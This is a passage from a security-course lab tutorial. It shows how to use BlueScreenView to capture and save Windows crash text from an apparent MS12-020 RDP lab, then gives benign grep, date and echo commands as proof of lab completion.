
- Choose Download Location
- Instructions:
- Navigate to Download Directory
- Z:\
- Filename: bluescreenview
- Click the Save button
- Navigate to Download Directory

- Instructions:
- Open Containing Folder
- Instructions:
- Tools --> Downloads
- Right Click on bluescreenview.zip
- Click on Open Containing Folder
- Instructions:

- Extract bluescreenview
- Instructions:
- Right Click on bluescreenview
- Touch 7-Zip
- Click on Extract to "bluescreenview\"
- Instructions:

- Open bluescreenview folder
- Instructions:
- Right Click on bluescreenview
- Click on Open

- Instructions:

- Run BlueScreenView
- Instructions:
- Right Click on BlueScreenView
- Click on Open
- Instructions:
- User Account Control
- Instructions:
- Click the Yes button
- Instructions:


- Display Blue Screen in XP Style
- Instructions:
- Option --> Lower Pane Mode --> Blue Screen in XP Style

- Instructions:
- Select All Blue Screen Text
- Instructions:
- Right Click in the Blue Screen Frame
- Click Select All
- Instructions:
- Copy Blue Screen Text
- Instructions:
- Right Click in the Blue Screen Frame
- Click Copy
- Instructions:

- Open Notepad
- Instructions:
- Click the Start Button
- Search for notepad
- Click on Notepad
 .
.
- Instructions:

- Paste Blue Screen Text
- Instructions:
- Edit --> Paste
- Instructions:

- Save File (Part 1)
- Instructions:
- File --> Save As...
- Instructions:

- Save File (Part 2)
- Instructions:
- Navigate to the following directory
- Z:\bluescreenview
- File name: rdp_ms12_020.txt
- Click the Save Button
- Navigate to the following directory
- Note(FYI):
- We will use this blue screen information for a subsequent memory analysis lesson.
- Instructions:
| Section 15: Proof of Lab |
- Open a Terminal Window (On
Kali)
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:

- Proof of Lab
- Instructions:
- cd /forensics/ms12_020
- grep -i rhost ms12_020.txt
- grep -i send ms12_020.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
- Note(FYI):
- Command #1, Change directory to /forensics/ms12_020.
- Command #2, Use the command (grep) to display only lines that contain the string (rhost) in the script file (ms12_020.txt). Use the flag(-i) to ignore case for the string (rhost).
- Command #3, Use the command (grep) to display only lines that contain the string (send) in the script file (ms12_020.txt). Use the flag(-i) to ignore case for the string (send).
-
Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word document
- Upload to Moodle
- Instructions: